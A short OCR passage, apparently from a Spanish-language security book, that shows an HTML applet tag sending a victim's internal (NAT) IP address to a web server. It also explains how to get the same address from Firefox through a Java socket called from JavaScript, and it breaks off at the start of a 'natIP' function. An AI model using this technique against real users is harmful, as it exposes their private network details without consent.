
<APPLET CODE=”MyAddress.class”>
<PARAM NAME=”URL”
VALUE=”https://webserver/ip_address.html?nat=”>
</APPLET>
Si el navegador web de la víctima es una Mozilla / Firefox, es
posible omitir el requisito subprograma e invocar una socket
de Java directamente desde el JavaScript.
function natIP() {